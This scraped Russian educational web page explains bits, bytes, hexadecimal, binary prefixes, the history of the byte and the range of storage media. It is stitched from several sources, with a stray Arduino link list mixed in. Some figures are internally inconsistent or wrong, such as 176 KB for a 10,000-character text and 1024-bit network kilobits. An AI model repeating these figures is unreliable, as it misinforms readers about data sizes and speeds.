				<a href='https://nephros-crimea.ru/wp-content/uploads/1/9/b/19beba80383a0fb5c3b09f49de20ab6f.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/1/9/b/19beba80383a0fb5c3b09f49de20ab6f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/1/9/b/19beba80383a0fb5c3b09f49de20ab6f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мегабит (10⁶ бит) [мбит] в байт [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/b/f/0/bf0c7713e82eabd34d14b88b6b9c80d6.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/b/f/0/bf0c7713e82eabd34d14b88b6b9c80d6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/b/f/0/bf0c7713e82eabd34d14b88b6b9c80d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бит и байт как возникли термины. интересные факты для учителей и любознательных учеников" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/a/e/0/ae09bceb2a6b10eda980767b2f1f0fd3.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/a/e/0/ae09bceb2a6b10eda980767b2f1f0fd3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/a/e/0/ae09bceb2a6b10eda980767b2f1f0fd3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мегабайт (10⁶ байт) [мб] в кибибайт [киб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/d/8/3/d83a246b7c1227daef0119367c0e3a87.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/d/8/3/d83a246b7c1227daef0119367c0e3a87.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/d/8/3/d83a246b7c1227daef0119367c0e3a87.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мегабайт (10⁶ байт) [мб] в байт [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/c/a/7/ca72ed15d22d5903b6ac0545d19867a3.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/c/a/7/ca72ed15d22d5903b6ac0545d19867a3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/c/a/7/ca72ed15d22d5903b6ac0545d19867a3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: мебибайт [миб] в мегабайт (10⁶ байт) [мб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>И это не самая большая единица измерения. За ней есть петабайт, эксабайт, зеттабайт и другие. Правда, с такими масштабами пользователь сталкивается очень редко. Петабайт может весить, например, какая-нибудь большая база данных крупной компании. Общее количество информации в интернете измеряется в зеттабайтах и постоянно меняется — интернет все время растет.</p>
<h2>Что такое байт/бит и сколько бит в байте?</h2>
<p>Описанные ниже единицы измерения информации используются в компьютерной технике, например, для измерения объема оперативной памяти или объема жестких дисков. Минимальная единица информации называется битом, затем следует байт, ну, а далее уже идут производные от байта: килобайт, мегабайт, гигабайт, терабайт и т.д. Что примечательно, несмотря на приставки кило- , мега- , гига- пересчет этих значений в байт не является тривиальной задачей, ибо простое умножение на тысячу, миллион или миллиард тут не применимо. Почему? Читайте ниже.</p>
<p>Также схожие единицы используются для измерения скорости передачи информации (например, через интернет-канал) — килобит, мегабит, гигабит и т.д. Так как это скорость, то имеется в виду количество бит (килобит, мегабит, гигабит и т.д.) передаваемых за секунду. Сколько содержится бит в байте и как пересчитать килобайт в килобит? Давайте об этом прямо сейчас и поговорим.</p>
<p>Как вы все знаете, компьютер работает только с числами в двоичной системе, а именно с нулями и единицами («булева алгебра», если кто проходил в институте или в школе). Один разряд информации представляет из себя бит и он может принимать всего лишь два значения — ноль или единица (есть сигнал — нет сигнала. Думаю, что с вопросом что такое бит более-менее ясно стало.</p>
<p>Идем дальше. Что же тогда такое байт? Это уже чуток посложнее. Один байт состоит из восьми бит (в двоичной системе), каждый из которых представляет из себя двойку в степени (начиная с нулевой и до двойки в седьмой — считается справа налево), как <a href="/pc/nastrojka-vremeni-na-brelke-starlajn-a93.html">показано на приведенном ниже рисунке</a>:</p>
<p><img width="545" height="153" decoding="async" src="/wp-content/uploads/e/6/e/e6e465718d4a7708260c59e43fed52d4.png" alt="" /></p>
<p>Также это можно записать как:</p>
<p>11101001</p>
<p>Не трудно понять, что всего возможных комбинаций нулей и единиц в такой конструкции может быть только 256 (именно такой объем информации можно закодировать в одном байте). Кстати, переводить число из двоичной системы в десятичную довольно просто. Нужно просто сложить все степени двойки в тех битах, где стоят единички. Проще не бывает, правда же?</p>
<p>Смотрите сами. В нашем примере в одном байте закодировано число 233. Как это можно понять? Просто складываем степени двойки, где стоит единичка (т.е. присутствует сигнал). Тогда получается берем единицу (2 в степени ноль) прибавляем восьмерку (два в степени 3), плюсуем 32 (двойка в пятой степени), плюсуем 64 (в шестой), плюсуем 128 (двойка в седьмой). Итого получает 233 в десятичной системе счисления. Как видите, все очень просто.</p>
<p>На приведенном рисунке я разбил один байт на две части по четыре бита. Каждая из этих частей называется полубайтом или нибблом. В одном полубайте с помощью четырех битов можно закодировать как раз любое шестнадцатеричное число (цифру от 0 до 15, а точнее до F, ибо цифры следующие после девятки в шестнадцатиричной системой обозначают буквами из начала английского алфавита)</p>
<p>
Но это уже не суть важно
</p>
<h3>Сколько мегабит в мегабайте?</h3>
<p>Давайте еще проясним. Очень часто скорость интернета меряют в килобитах, мегабитах и гигабитах, а, например, программы измерения скорости интернета (типа спидтеста) выдают скорость в килобайтах, мегабайтах… А сколько это будет в байтах? Как перевести мегабиты в мегабайты?. Тут все просто и без подводных камней. Если в одном байте 8 бит, то в одном килобайте 8 килобит, а в одном мегабайте — 8 мегабит. Все понятно? То же самое и с гигабитами, терабитами и т.д. Обратный перевод осуществляется делением на восемь.</p>
<h2>Единицы измерения информации, история возникновения</h2>
<p>Для чего нужны единицы измерения информации? Ведь это такое эфемерное понятие… До этого уже измеряли практически все, что можно измерить. Но вот как быть с информацией? Казалось бы, как можно измерить информацию заключенную, например, на листочке бумаги или же выраженную звуком. Однако можно. Для нее была придумана такая минимальная единица, как бит. И ввел ее в 1948 году Клод Элвуд Шеннон.</p>
<p><img width="473" height="600" decoding="async" alt="" src="/wp-content/uploads/8/5/4/8545463f82cda2860de5ade3f4cb2fae.jpeg" /></p>
<p>В своей статье «Математическая теория связи» он впервые ввел такое слово, как «bit», которым и обозначил наименьшую единицу количества информации. Правда слово это он позаимствовал у Джона Тьюки, который использовал это слово, как сокращенное от «binary digit». Родился Клод Шеннон в 1916 году в городе Гэйлорде штата Мичиган. С детства он увлекался техникой и математикой.</p>
<p>Это казалось бы рядовое событие явилось одним из тех кирпичиков,  на котором стоит фундамент того, что мы называем «информационные технологии». С появлением единиц измерения информации, человечество постепенно осознало, что все знания на  земле можно перевести в цифровые значения; в этом же виде информацию можно передать на расстояние хранить и обрабатывать.</p>
<p>В 1940 году Клод Шеннон защитил диссертацию, в которой доказал, что работу переключателей и реле в электрических схемах можно представить методами алгебры. Эта работа, впоследствии, стала основополагающей для развития такого раздела кибернетики, как теория информации. Таким образом, это понятие исчисления количества информации прижилось и сейчас имеет очень широкое применение.</p>
<p>Наравне с битом, существует и еще одна единица количества информации – байт.</p>
<h2>История [ править | править код ]</h2>
<p>Название «байт» было впервые использовано в июне 1956 года В. Бухгольцем (англ. Werner Buchholz ) при проектировании первого суперкомпьютера IBM 7030 Stretch для пучка одновременно передаваемых в устройствах ввода-вывода битов числом от одного до шести. Позже, в рамках того же проекта, байт был расширен до восьми бит. Слово <i>byte</i> было выбрано как намеренно искажённое слово <i>bite</i>, произносящееся так же (англ. bite — «кусок»; «часть чего-либо, отделённая за один укус»; ср. также появившееся позже название для 4-битной единицы «ниббл» от англ. nibble — «покусывать»). Изменённое написание <i>byte</i> через <i>y</i> вместо <i>i</i> потребовалось, чтобы избежать смешения со словом «бит» (<i>bit</i>)  . В печати слово <i>byte</i> впервые появилось в июне 1959 года  .</p>
<p>Ряд ЭВМ 1950-х и 1960-х годов (БЭСМ-6, М-220) использовали 6-битовые символы в 48-битовых или 60-битовых машинных словах. В некоторых моделях ЭВМ производства Burroughs Corporation (ныне Unisys) размер символа был равен 9 битам. В советской ЭВМ Минск-32 использовался 7-битный байт.</p>
<p>Байтовая адресация памяти была впервые применена в системе IBM System/360. В более ранних компьютерах адресовать можно было только целиком машинное слово, состоявшее из нескольких байтов, что затрудняло обработку текстовых данных.</p>
<p>8-битные байты были приняты в System/360, вероятно, из-за использования BCD-формата представления чисел: одна десятичная цифра (0—9) требует 4 бита (тетраду) для хранения; один 8-битный байт может представлять две десятичные цифры. Байты из 6 битов могут хранить только по одной десятичной цифре, два бита остаются незадействованными.</p>
<p>По другой версии, 8-битный размер байта связан с 8-битным же числовым представлением символов в кодировке EBCDIC.</p>
<p>По третьей версии, из-за двоичной системы кодирования в компьютерах наиболее выгодными для аппаратной реализации и удобными для обработки данных являются длины слов, кратные степеням двойки, в том числе и 1 байт = 2 3 = 8 битов . Системы и компьютеры с длинами слов, не кратными числу 2, отпали из-за невыгодности и неудобства.</p>
<p>Постепенно 8-битные байты стали стандартом де-факто; с начала 1970-х в большинстве компьютеров байты состоят из 8 битов , а размер машинного слова кратен 8 битам .</p>
<h2>Обозначение</h2>
<p>Использование русской прописной буквы «Б» для обозначения байта регламентирует Межгосударственный (СНГ) стандарт ГОСТ 8.417-2002 («Единицы величин») в «Приложении А» и Постановление Правительства РФ от 31 октября 2009 г. № 879. Кроме того, констатируется традиция использования приставок СИ вместе с наименованием «байт» для указания множителей, являющихся степенями двойки (1 Кбайт = 1024 байт, 1 Мбайт = 1024 Кбайт, 1 Гбайт = 1024 Мбайт и т. д., причём вместо строчной «к» используется прописная «К»), и упоминается, что подобное использование приставок СИ не является корректным. По ГОСТ IEC 60027-2-2015 строчная «к» соответствует 1000 и «Ки» — 1024, так 1 КиБ = 1024 Б, 1 кБ = 1000 Б.
</p>
<p>Следует учитывать, что в ГОСТ 8.417, кроме «бит», для бита нет однобуквенного обозначения, поэтому использование записи вроде «Мб» как синонима для «Мбит» не соответствует этому стандарту. Но в некоторых документах используется сокращение b для bit: IEEE 1541-2002, IEEE Std 260.1-2004, в нижнем регистре: ГОСТ Р МЭК 80000-13—2016, ГОСТ IEC 60027-2-2015.
</p>
<p>В международном стандарте МЭК IEC 60027-2 от 2005 года для применения в электротехнической и электронной областях рекомендуются обозначения:
</p>
<ul>
<li>bit — для бита;</li>
<li>o, B — для октета, байта. Причём о — единственное указанное обозначение во французском языке.[<i>источник не указан 95 дней</i>]</li>
</ul>
<h2>Полезные страницы</h2>
<ul>
<li>
Набор GyverKIT – большой стартовый набор Arduino моей разработки, продаётся в России</li>
<li>
Каталог ссылок на дешёвые Ардуины, датчики, модули и прочие железки с AliExpress у проверенных продавцов
</li>
<li>
Подборка библиотек для Arduino, самых интересных и полезных, официальных и не очень</li>
<li>
Полная документация по языку Ардуино, все встроенные функции и макросы, все доступные типы данных</li>
<li>
Сборник полезных алгоритмов для написания скетчей: структура кода, таймеры, фильтры, парсинг данных</li>
<li>
Видео уроки по программированию Arduino с канала “Заметки Ардуинщика” – одни из самых подробных в рунете</li>
<li>
Поддержать автора за работу над уроками</li>
<li>
 – сообщить об ошибке в уроке или предложить дополнение по тексту ()</li>
</ul>
<h2>Шестнадцатеричная система счисления</h2>
<p>В программировании микроконтроллеров очень часто пользуются шестнадцатеричными числами. Данная система счисления имеет основание 16, соответственно и 16 различных символов. Первые десять символов 0, 1, 2, 3, 4, 5, 6, 7, 8, 9 заимствованы из десятеричной системы. В качестве оставшихся шести символов применяются буквы A, B, C, D, E, F.</p>
<p>0, 1, 2, 3, 4, 5, 6, 7, 8, 9, A, B, C, D, E, F</p>
<p><img width="800" height="441" decoding="async" src="/wp-content/uploads/a/0/6/a06d31d0e613bc1f191d243eda562d5d.jpeg" alt="" data-src="/wp-content/uploads/0/a/5/0a550d4f1a2d2e674b0e24ad4ffe3df1.jpeg" /></p>
<p>Высокая популярность шестнадцатеричной системы счисления поясняется тем, что при отображении одного и того же значения используется меньше разрядов по сравнению с десятичной системой и тем более с двоичной. Например, при отображении 100 используется три десятичных разряда 100<sub>10</sub> или 7 двоичных разрядов 1100100<sub>2</sub> и только 2 шестнадцатеричных разряда 64<sub>16</sub>.</p>
<p>100<sub>10</sub> = 1100100<sub>2</sub> = 64<sub>16</sub></p>
<p>А если записать 1000000, то разница в количестве занимаемых разрядов буде еще более ощутима:</p>
<p>1 000 000<sub>10</sub> = 1111 0100 0010 0100 0000<sub>2</sub> = F4240<sub>16</sub></p>
<h2>Единицы измерения</h2>
<p>Для измерения скорости автомобиля в качестве расстояния используют километры, в качестве временного промежутка — часы. Например, машина движется со скоростью 60 км/ч.</p>
<p>В качестве минимальной единицы измерения количества информации используют биты, в качестве времени — секунды.</p>
<h3>Скорость интернета</h3>
<p>Так как бит — минимальная единица, в наше время для измерения скорости интернета используют мегабиты в секунду (Мбит/с или Mbps). 1024 бит = 1 килобит (Кбит). 1024 килобит = 1 мегабит (Мбит). Несколько примеров:</p>
<p>Все интернет-провайдеры в своих тарифных планах используют подобную величину — 30, 100, 200 Мбит/с и другие. Стоимость зависит от региона проживания и технологии подключения.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='71563,71564,71565,71566,71567,71568,71569,71570,71571,71572'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-71540 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/a/9/3/a9342a1915cd39184f3c720f8b3a650a.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/a/9/3/a9342a1915cd39184f3c720f8b3a650a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/a/9/3/a9342a1915cd39184f3c720f8b3a650a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сегодня Вы узнаете что такое ниббл, чему равен полубайт и четверть байта, сколько бит в 0,5 Байт или в 0,25 байт Самые основные единицы измерения Информатики" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/f/e/a/fea919c0c1d9736a0055ec83270d73ba.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/f/e/a/fea919c0c1d9736a0055ec83270d73ba.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/f/e/a/fea919c0c1d9736a0055ec83270d73ba.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: бит [б] в байт [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/2/9/4/2947c767dd54ed0f8246ffaefcf7b63b.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/2/9/4/2947c767dd54ed0f8246ffaefcf7b63b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/2/9/4/2947c767dd54ed0f8246ffaefcf7b63b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Что больше 1кб или 1мб? сколько мб в 1 гб, единицы измерения информации" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/f/f/3/ff3b1a490fea588e87854434a331c061.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/f/f/3/ff3b1a490fea588e87854434a331c061.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/f/f/3/ff3b1a490fea588e87854434a331c061.jpeg" class="attachment-thumbnail size-thumbnail" alt="Битовые операции" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/a/d/4/ad4ec6b48556232c9de4adb48ff80fcc.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/a/d/4/ad4ec6b48556232c9de4adb48ff80fcc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/a/d/4/ad4ec6b48556232c9de4adb48ff80fcc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Бит - что это за объем информации: сколько бит в одном байте" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/b/1/9/b19ff6b898476a56727982e8eb98af25.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/b/1/9/b19ff6b898476a56727982e8eb98af25.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/b/1/9/b19ff6b898476a56727982e8eb98af25.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: байт [б] в бит [б] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/4/2/1/4219bf94b42091429c34aa6487cd3053.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/4/2/1/4219bf94b42091429c34aa6487cd3053.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/4/2/1/4219bf94b42091429c34aa6487cd3053.jpeg" class="attachment-thumbnail size-thumbnail" alt="Байт" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/1/3/2/132e038bdc97e942332e0e62d2b2f34e.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/1/3/2/132e038bdc97e942332e0e62d2b2f34e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/1/3/2/132e038bdc97e942332e0e62d2b2f34e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему именно 8 бит в байте" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/d/7/a/d7ac7aa93f47e4a110478d5ce14881cc.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/d/7/a/d7ac7aa93f47e4a110478d5ce14881cc.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/d/7/a/d7ac7aa93f47e4a110478d5ce14881cc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Сколько в килобайте байт? единицы измерения информации. | it-уроки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://nephros-crimea.ru/wp-content/uploads/7/9/b/79bdad2555178fe9f736c2193c36f385.jpeg' data-full='https://nephros-crimea.ru/wp-content/uploads/7/9/b/79bdad2555178fe9f736c2193c36f385.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//nephros-crimea.ru/wp-content/uploads/7/9/b/79bdad2555178fe9f736c2193c36f385.jpeg" class="attachment-thumbnail size-thumbnail" alt="Перевести единицы: ниббл в мегабайт (10⁶ байт) [мб] • конвертер единиц измерения количества информации • популярные конвертеры единиц • компактный калькулятор • онлайн-конвертеры единиц измерения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>При замере скорости — диагностике работы интернета также используют Мбит/с. Входящая скорость — 66 Мбит/с, исходящая — 93 Мбит/с.</p>
<h3>Скорость загрузки данных</h3>
<p>Тексты, фотографии, музыка, игры, фильмы и сериалы — это контент, набор файлов, который имеет определенный вес. Для общего понимания также взял несколько примеров:</p>
<p>Одна буква весит 1 байт, текст на десять тысяч символов — 176 килобайт, песня — около 8 мегабайт, фильм в Full-HD качестве — около 2,3 гигабайт.</p>
<p>Единицы хранения цифровой информации — таблица</p>
<table>
<tbody>
<tr>
<td>Единица</td>
<td>Количество</td>
</tr>
<tr>
<td>1 байт (Б)</td>
<td>8 бит (б)</td>
</tr>
<tr>
<td>1 килобайт (КБ)</td>
<td>1024 байт (Б)</td>
</tr>
<tr>
<td>1 мегабайт (МБ)</td>
<td>1024 Кбайт (КБ)</td>
</tr>
<tr>
<td>1 гигабайт (ГБ)</td>
<td>1024 Мбайт (МБ)</td>
</tr>
</tbody>
</table>
<p>Мы постоянно получаем и отправляем текстовые сообщения, фотографии, музыку в мессенджерах и соцсетях. Скачиваем игры, фильмы и сериалы с помощью специальных сервисов.</p>
<p>Скорость загрузки и передачи информации измеряется в количестве данных, отправленных или полученных за секунду времени. Она напрямую зависит от скорости интернета — вашего тарифного плана. Чем выше скорость загрузки, тем быстрее данные появятся у вас на устройстве. Необходимая скорость интернета зависит от вашей деятельности.</p>
<p>При тарифе меньше 8 Мбит/с скорость загрузки будет измеряться в килобайтах в секунду (КБ/с или KB/s). При тарифе больше 8 Мбит/с — в мегабайтах в секунду (МБ/с или MB/s). Несколько примеров:</p>
<p>Загрузка фильмов с помощью файлообменника при тарифе в 60 Мбит/с. Скорость загрузки чуть выше, чем по тарифу, из-за подключения по кабелю и большого количества отдающих клиентов.</p>
<h2>Виды носителей</h2>

<p><img width="300" height="178" decoding="async" src="/wp-content/uploads/e/9/c/e9c50741969a6815b5dd4f2448d610b8.jpeg" alt="" />Привод DVD</p>
<h3>Оптические носители</h3>
<p>Информацию с оптических носителей считывают в оптическом приводе с помощью лазера. Во время написания этой статьи (весна 2013 года) самые распространенные оптические носители — оптические диски CD, DVD, Blu-ray и Ultra Density Optical (UDO). Накопитель может быть один, или их может быть несколько, объединенных в одном устройстве, как например в оптических библиотеках. Некоторые оптические диски позволяют осуществлять повторную запись.</p>
<p><img width="300" height="220" decoding="async" src="/wp-content/uploads/d/2/1/d2127faea2f5fd37b4093335a534e632.gif" alt="" />Полупроводниковый накопитель</p>
<h3>Полупроводниковые носители</h3>
<p>Полупроводниковая память — одна из наиболее часто используемых видов памяти. Это вид памяти параллельного действия, позволяющий одновременный доступ к любым данным, независимо в какой последовательности эти данные были записаны.</p>
<p>Почти все первичные устройства памяти, а также устройства флеш-памяти — полупроводниковые. В последнее время в качестве альтернативы жестким дискам становятся более популярными <a href="/pc/kak-ustanovit-ssd-v-noutbuk-vmesto-dvd-privoda-podrobnaa-instrukcia.html">твердотельные накопители SSD</a> (от английского solid-state drives). Во время написания этой статьи эти накопители стоили намного дороже жестких дисков, но скорость записи и считывания информации на них значительно выше. При падениях и ударах они повреждаются намного меньше, чем магнитные жесткие диски, и работают практически безшумно. Кроме высокой цены, твердотельные накопители, по сравнению с магнитными жесткими дисками, со временем начинают работать хуже, и потерянные данные на них очень сложно восстановить, по сравнению с жесткими дисками. Гибридные жесткие диски совмещают твердотельный накопитель и магнитный жесткий диск, увеличивая тем самым скорость и срок эксплуатации, и уменьшая цену, по сравнению с твердотельными накопителями.</p>
<p><img width="300" height="184" decoding="async" src="/wp-content/uploads/b/e/8/be8fc0170746006d42a3bdaab662e4dd.jpeg" alt="" />Накопитель на жестких магнитных дисках</p>
<h3>Магнитные носители</h3>
<p>Поверхности для записи на магнитных носителях намагничиваются в определенной последовательности. Магнитная головка считывает и записывает на них данные. Примерами магнитных носителей являются накопители на жестких магнитных дисках и дискеты, которые уже почти полностью вышли из употребления. Аудио и видео также можно хранить на магнитных носителях — кассетах. Пластиковые карты часто хранят информацию на магнитных полосах. Это могут быть дебетовые и кредитные карты, карты-ключи в гостиницах, водительские права, и так далее. В последнее время в некоторые карты встраивают микросхемы. Такие карты обычно содержат микропроцессор и могут выполнять криптографические вычисления. Их называют смарт-картами.</p>
<p>Перфокарта для ткацкого станка</p>
<h3>Бумажные носители</h3>

<p>Перфокарта и USB-флеш-накопитель</p>
<p>До появления магнитных и других носителей данные хранили на бумаге. Обычно в таком виде были записаны машинные команды, и их могли читать как люди, так и машины, например компьютеры или ткацкие станки. В основном для этих целей использовали перфокарты и перфоленты, где информация хранилась в виде чередующихся отверстий, и отсутствия отверстий. Перфоленту использовали, чтобы записывать текст на телеграфе и в типографии или редакции газет, а также в кассовых аппаратах. Постепенно с конца 50-x и до конца 80-х их заменили магнитные носители. Сейчас бумажные носители используют для подсчета голосов на выборах и для автоматической проверки контрольных работ, ответы к которым записываются на специальную карту, а потом читаются компьютером.</p>
<p>Автор статьи: Kateryna Yuri</p>
<h2>Приставки К, М, Г, Т («кило-», «киби-» и т.д.)</h2>
<p>…чтобы измерять большие объемы данных, используют кратные приставки (это как «килограмм»). Привычная же нам приставка «кило-» означает умножение на 1000 (103), но в двоичной системе счисления используют два в десятой степени (210).</p>
<p>Давайте же вместе с сайтом IT-уроки разберемся в этом запутанном вопросе.</p>
<h3>История введения двоичных приставок</h3>
<p>Для обозначения величины 210=1024 байт, ввели двоичную приставку «К» (именно прописная буква «К»), но в разговорной речи единицу «К» стали называть «кило», что не совсем одно и то же. Чтобы избежать путаницы, ввели названия приставкам:</p>
<p>Т.е. второй слог изменили с привычного на «би», «бинарный».</p>
<p>Но путаница не исчезла, многие расшифровывали «К» и «М» привычными «кило» и «мега». Даже международные стандарты по-разному интерпретировали расшифровку двоичных приставок. Кроме того, производители добавили масла в огонь внесли свой вклад в запутывание ситуации (одни считали 210, другие 103).</p>
<p>В итоге, чтобы окончательно убрать несоответствие, изменили не только названия, но и приставки:</p>
<p>Как Вы думаете, помогло? Конечно же, нет </p>
<p>В обиходе говорят «кило», в программах ОС Windows пишут «К», в Linux обозначают «Ки», производители жестких и оптических дисков пишут «К», а имеют в виду «Ки» и т.д.</p>
<h3>Что же делать обычному пользователю?</h3>
<p>Если подвести итог всему сказанному, то на сегодняшний день три варианта использования двоичных приставок, их мы и сведем в три таблицы.</p>
<h3>1. Обычное использование двоичных приставок</h3>
<p>В свойствах файлов почти все программы, да и сама операционная система Windows использует приставку в виде прописной буквы «К», «М», «Г» и т.д. Производители <a href="/pc/diskretnaa-videokarta-cto-eto-i-zacem-ona-nuzna.html">оперативной памяти используют</a> тот же принцип. То есть можно пользоваться следующей таблицей:</p>
<p>Двоичные приставки в ОС Windows и у производителей ОЗУ 1 Кбайт (КБ или KB или Kbyte) = 1024 байт</p>
<p>Эта «К» на самом деле двоичная приставка «киби» (а не «кило», как все говорят).</p>
<h3>2. Правильное использование двоичных приставок</h3>
<p>В других операционных системах, а также в профессиональных обзорах серьезных ИТ-изданий сразу пишут «Киб», «МиБ», «ГиБ», чтобы не было сомнений, о чем идет речь.</p>
